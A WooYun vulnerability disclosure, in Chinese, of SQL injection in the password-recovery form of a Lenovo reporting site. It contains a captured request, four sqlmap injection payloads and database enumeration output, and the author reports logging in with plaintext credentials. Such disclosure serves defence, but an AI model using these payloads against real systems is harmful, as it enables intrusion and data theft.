漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-047414
漏洞标题:联想某服务系统存在SQL注射导致信息泄露
相关厂商:联想
漏洞作者: Mr.leo
提交时间:2013-12-30 17:04
修复时间:2014-02-13 17:05
公开时间:2014-02-13 17:05
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-12-30: 细节已通知厂商并且等待厂商处理中
2014-01-02: 厂商已经确认,细节仅向厂商公开
2014-01-12: 细节向核心白帽子及相关领域专家公开
2014-01-22: 细节向普通白帽子公开
2014-02-01: 细节向实习白帽子公开
2014-02-13: 细节向公众公开
简要描述:
联想#某服务系统存在SQL注射导致信息泄露
详细说明:
站点:

http://report.lenovo.net/Login.aspx 联想大客户服务报表系统
找回密码,用户名处没有过滤,导致注射。
burp抓包数据,txtLoginUser存在注入
POST http://report.lenovo.net/FindPassword.aspx HTTP/1.1
Host: report.lenovo.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://report.lenovo.net/FindPassword.aspx
Cookie: ASP.NET_SessionId=i4mkbuqvldlmj2ibz4ucf5qr
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 243
__VIEWSTATE=%2FwEPDwUKLTc1MDIyNjA0MmRkExos258L6foSPd1EPxiOFG39lNYYejT7rVqsEoabHhk%3D&__EVENTVALIDATION=%2FwEWAwKd%2BNjaBQK49qzzDAKM54rGBvaJ7peOLbjgKiWgN3ctbkTz%2FHZd63jQoJtJK9qx5J0T&txtLoginUser=123&Button1=%E6%89%BE%E5%9B%9E%E5%AF%86%E7%A0%81
sqlmap identified the following injection points with a total of 70 HTTP(s) requests:
---
Place: POST
Parameter: txtLoginUser
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKLTc1MDIyNjA0MmRkExos258L6foSPd1EPxiOFG39lNYYejT7rVqsEoabHhk=&__EVENTVALIDATION=/wEWAwKd+NjaBQK49qzzDAKM54rGBvaJ7peOLbjgKiWgN3ctbkTz/HZd63jQoJtJK9qx5J0T&txtLoginUser=123' AND 2570=CONVERT(INT,(CHAR(58)+CHAR(102)+CHAR(109)+CHAR(104)+CHAR(58)+(SELECT (CASE WHEN (2570=2570) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(108)+CHAR(121)+CHAR(99)+CHAR(58))) AND 'aNao'='aNao&Button1=找回密码
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: __VIEWSTATE=/wEPDwUKLTc1MDIyNjA0MmRkExos258L6foSPd1EPxiOFG39lNYYejT7rVqsEoabHhk=&__EVENTVALIDATION=/wEWAwKd+NjaBQK49qzzDAKM54rGBvaJ7peOLbjgKiWgN3ctbkTz/HZd63jQoJtJK9qx5J0T&txtLoginUser=123' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(102)+CHAR(109)+CHAR(104)+CHAR(58)+CHAR(71)+CHAR(65)+CHAR(82)+CHAR(111)+CHAR(97)+CHAR(110)+CHAR(108)+CHAR(65)+CHAR(104)+CHAR(70)+CHAR(58)+CHAR(108)+CHAR(121)+CHAR(99)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL-- &Button1=找回密码
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwUKLTc1MDIyNjA0MmRkExos258L6foSPd1EPxiOFG39lNYYejT7rVqsEoabHhk=&__EVENTVALIDATION=/wEWAwKd+NjaBQK49qzzDAKM54rGBvaJ7peOLbjgKiWgN3ctbkTz/HZd63jQoJtJK9qx5J0T&txtLoginUser=123'; WAITFOR DELAY '0:0:5';--&Button1=找回密码
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUKLTc1MDIyNjA0MmRkExos258L6foSPd1EPxiOFG39lNYYejT7rVqsEoabHhk=&__EVENTVALIDATION=/wEWAwKd+NjaBQK49qzzDAKM54rGBvaJ7peOLbjgKiWgN3ctbkTz/HZd63jQoJtJK9qx5J0T&txtLoginUser=123' WAITFOR DELAY '0:0:5'--&Button1=找回密码
---
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: txtLoginUser
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKLTc1MDIyNjA0MmRkExos258L6foSPd1EPxiOFG39lNYYejT7rVqsEoabHhk=&__EVENTVALIDATION=/wEWAwKd+NjaBQK49qzzDAKM54rGBvaJ7peOLbjgKiWgN3ctbkTz/HZd63jQoJtJK9qx5J0T&txtLoginUser=123' AND 2570=CONVERT(INT,(CHAR(58)+CHAR(102)+CHAR(109)+CHAR(104)+CHAR(58)+(SELECT (CASE WHEN (2570=2570) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(108)+CHAR(121)+CHAR(99)+CHAR(58))) AND 'aNao'='aNao&Button1=找回密码
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: __VIEWSTATE=/wEPDwUKLTc1MDIyNjA0MmRkExos258L6foSPd1EPxiOFG39lNYYejT7rVqsEoabHhk=&__EVENTVALIDATION=/wEWAwKd+NjaBQK49qzzDAKM54rGBvaJ7peOLbjgKiWgN3ctbkTz/HZd63jQoJtJK9qx5J0T&txtLoginUser=123' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(102)+CHAR(109)+CHAR(104)+CHAR(58)+CHAR(71)+CHAR(65)+CHAR(82)+CHAR(111)+CHAR(97)+CHAR(110)+CHAR(108)+CHAR(65)+CHAR(104)+CHAR(70)+CHAR(58)+CHAR(108)+CHAR(121)+CHAR(99)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL-- &Button1=找回密码
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwUKLTc1MDIyNjA0MmRkExos258L6foSPd1EPxiOFG39lNYYejT7rVqsEoabHhk=&__EVENTVALIDATION=/wEWAwKd+NjaBQK49qzzDAKM54rGBvaJ7peOLbjgKiWgN3ctbkTz/HZd63jQoJtJK9qx5J0T&txtLoginUser=123'; WAITFOR DELAY '0:0:5';--&Button1=找回密码
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUKLTc1MDIyNjA0MmRkExos258L6foSPd1EPxiOFG39lNYYejT7rVqsEoabHhk=&__EVENTVALIDATION=/wEWAwKd+NjaBQK49qzzDAKM54rGBvaJ7peOLbjgKiWgN3ctbkTz/HZd63jQoJtJK9qx5J0T&txtLoginUser=123' WAITFOR DELAY '0:0:5'--&Button1=找回密码
---

current user: 'sa'
current database: 'rms-baobiao'
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] rms-baobiao
[*] tempdb

用户名密码明文存储

登录系统
人员权限都各不相同,管理员的我就不登陆了,说明问题就行了。
over 其他的就不深入了。
漏洞证明:
已经证明
修复方案:
1#过滤参数
2#ssd快到碗里来
3#高rank
版权声明:转载请注明来源 Mr.leo@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2014-01-02 10:50
厂商回复:
感谢您对联想安全做出的贡献!我们将立即评估与修复相关漏洞
最新状态:
暂无